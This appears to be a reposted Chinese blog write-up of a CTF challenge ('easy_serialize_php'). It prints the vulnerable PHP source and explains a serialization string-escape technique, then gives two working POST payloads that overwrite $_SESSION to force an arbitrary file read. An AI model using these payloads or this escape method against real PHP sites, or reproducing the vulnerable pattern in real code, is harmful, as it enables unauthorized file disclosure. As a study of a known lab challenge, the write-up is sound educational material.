标签:you ima nts 参考 ace 为我 family pre one

最近都没刷题了,成懒狗了。。。

PHP反序列化逃逸

任何具有一定结构的数据,只要经过了某些处理而把自身结构改变,则可能会产生漏洞

例如: where->hacker,这样词数由五个增加到6个

例如:直接过滤掉一些关键词

打开题目有个链接,抓包有提示,直接访问,发现源码

<?php $function = @$_GET[‘f‘]; function filter($img){ $filter_arr = array(‘php‘,‘flag‘,‘php5‘,‘php4‘,‘fl1g‘); $filter = ‘/‘.implode(‘|‘,$filter_arr).‘/i‘; return preg_replace($filter,‘‘,$img); } if($_SESSION){ unset($_SESSION); } $_SESSION["user"] = ‘guest‘; $_SESSION[‘function‘] = $function; extract($_POST); if(!$function){ echo ‘<a href="index.php?f=highlight_file">source_code</a>‘; } if(!$_GET[‘img_path‘]){ $_SESSION[‘img‘] = base64_encode(‘guest_img.png‘); }else{ $_SESSION[‘img‘] = sha1(base64_encode($_GET[‘img_path‘])); } $serialize_info = filter(serialize($_SESSION)); if($function == ‘highlight_file‘){ highlight_file(‘index.php‘); }else if($function == ‘phpinfo‘){ eval(‘phpinfo();‘); //maybe you can find something in here! }else if($function == ‘show_image‘){ $userinfo = unserialize($serialize_info); echo file_get_contents(base64_decode($userinfo[‘img‘])); }

简单分析,发现有个phpinfo,访问一下,发现 d0g3_f1ag.php,读取,将关键代码放在一起

$function = @$_GET[‘f‘]; if($function == ‘highlight_file‘){ highlight_file(‘index.php‘); }else if($function == ‘phpinfo‘){ eval(‘phpinfo();‘); //maybe you can find something in here! }else if($function == ‘show_image‘){ $userinfo = unserialize($serialize_info); echo file_get_contents(base64_decode($userinfo[‘img‘])); }

根据上面可以清楚,f是我们用get方法传参得到的变量并由$function接收。

$function发挥作用的代码块,在最下方的判断句。

咱们初步访问的时候f=highlight_file,

判断句中给了提示,那么f=phpinfo时,我们就看到了phpinfo的页面,phpinfo有很多配置项会显示。

我们发现了auto_append_file d0g3_f1ag.php 在页面底部加载文件d0g3_f1ag.php。

所以可以猜测flag应该要从d0g3_f1ag.php拿。

当f=show_image是可以读文件的,只要$userinfo[‘img’]是相应的flag.php的base64加密,所以我们先记住这个点,一会肯定要用

看最后的源码有个高危函数file_get_contents

虽然他会将一些关键词置空,但是我们可以利用这一点造成字符逃逸,从而控制$userinfo["img"]的值,达到任意文件读取的效果**,虽然他没有设置SESSION_START但是他用了extract($_POST);我们就可以通过发出POST请求来覆盖SESSION**



将代码复制测试

SESSION有个三个键分别为user,function,img,控制img的值,就得放一个让img变成base64加密后的d0g3_f1ag.php,因为我们知道有过滤数组,我们就可以通过这个来吞掉后面的内容从而形成一个完整的序列化



_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=p";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"ab";s:2:"sb";}

s:24 将";s:8:“function”;s:62:"p给吞掉了,而由于SESSION有三个键,所以需要在后面添加一个键(随意)



_SESSION[flagphp]=;s:2:"db";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

同原理

https://blog.csdn.net/weixin_43900387/article/details/105632663?utm_medium=distribute.pc_relevant.none-task-blog-baidujs-2

[安洵杯 2019]easy_serialize_php PHP反序列化逃逸

标签:you ima nts 参考 ace 为我 family pre one

原文地址:https://www.cnblogs.com/Lee-404/p/13061574.html